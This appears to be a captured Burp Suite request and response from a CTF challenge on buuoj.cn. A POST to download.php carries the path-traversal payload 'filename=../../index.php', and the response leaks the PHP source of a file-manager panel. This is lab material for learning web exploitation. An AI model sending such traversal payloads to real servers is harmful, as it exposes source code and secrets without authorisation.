 Request
Pretty Raw Hex \n
1 POST /download.php HTTP/1.1
2 Host: 672dad40-3573-4c19-a682-381e4e7df94c.node5.buuoj.cn:81
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://672dad40-3573-4c19-a682-381e4e7df94c.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer: http://672dad40-3573-4c19-a682-381e4e7df94c.node5.buuoj.cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=5b4d20329ef2e0ed625c513f8fcb6925
14 Connection: close
15
16 filename=../../index.php
? Search... 0 matches
Response
Pretty Raw Hex Render \n
20 ?>
21
22
23 <!DOCTYPE html>
24 <html>
25
26 <meta charset="utf-8">
27 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
28 <title>网盘管理</title>
29
30 <head>
31     <link href="static/css/bootstrap.min.css" rel="stylesheet">
32     <link href="static/css/panel.css" rel="stylesheet">
33     <script src="static/js/jquery.min.js"></script>
34     <script src="static/js/bootstrap.bundle.min.js"></script>
35     <script src="static/js/toast.js"></script>
36     <script src="static/js/panel.js"></script>
37 </head>
38
39 <body>
40     <nav aria-label="breadcrumb">
41     <ol class="breadcrumb">
42         <li class="breadcrumb-item active">管理面板</li>
43         <li class="breadcrumb-item active"><label for="fileInput" class="fileLabel">上传文件</label></li>
44         <li class="active ml-auto"><a href="#">你好 <?php echo $_SESSION['username']?></a></li>
45     </ol>
46 </nav>
47 <input type="file" id="fileInput" class="hidden">
48 <div class="top" id="toast-container"></div>
49
50 <?php
51 include "class.php";
52
53 $a = new FileList($_SESSION['sandbox']);
54 $a->Name();
55 $a->Size();
56 ?>
? Search... 0 matches